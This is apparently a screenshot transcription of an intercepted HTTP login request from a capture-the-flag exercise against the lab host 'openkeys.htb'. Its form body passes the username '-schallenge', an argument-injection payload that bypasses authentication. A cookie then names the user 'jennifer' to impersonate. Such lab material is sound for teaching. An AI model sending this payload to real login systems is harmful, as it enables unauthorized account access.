 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: openkeys.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://openkeys.htb
10 DNT: 1
11 Connection: close
12 Referer: http://openkeys.htb/index.php
13 Cookie: PHPSESSID=9si1q2r5j3gllieou014k0nrja;username=jennifer
14 Upgrade-Insecure-Requests: 1
15
16 username=-schallenge&password=test